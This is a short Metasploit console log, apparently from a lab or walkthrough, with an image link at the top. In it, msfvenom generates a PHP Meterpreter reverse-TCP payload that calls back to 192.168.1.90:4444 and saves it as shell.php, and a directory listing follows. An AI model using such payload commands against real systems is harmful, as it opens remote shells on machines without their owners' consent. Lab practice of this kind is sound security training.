 msf5 > msfvenom -p php/meterpreter/reverse_tcp rhost=192.168.1.90 rport=4444 >> shell.php
[*] exec: msfvenom -p php/meterpreter/reverse_tcp rhost=192.168.1.90 rport=4444 >> shell.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 1113 bytes
msf5 > pwd
[*] exec: pwd
/
msf5 > ls
[*] exec: ls
bin dev home initrd.img.old lib32 libx32 media opt root sbin srv tmp vagrant vmlinuz
boot etc initrd.img lib lib64 lost+found mnt proc run shell.php sys usr var vmlinuz.old